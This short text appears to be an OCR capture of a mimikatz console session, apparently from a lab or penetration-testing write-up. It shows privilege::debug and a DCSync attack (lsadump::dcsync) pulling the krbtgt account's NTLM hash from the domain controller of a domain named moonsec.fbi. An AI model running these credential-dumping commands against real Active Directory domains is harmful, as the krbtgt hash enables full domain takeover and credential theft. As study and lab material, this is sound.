 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:moonsec.fbi /user:krbtgt
[DC] 'moonsec.fbi' will be the domain
[DC] '08server-dc.moonsec.fbi' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/11/2 1:16:47
Object Security ID   : S-1-5-21-2801122135-3886333168-273474972-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 811a536cf58aa23ceb8d439ffb386e6f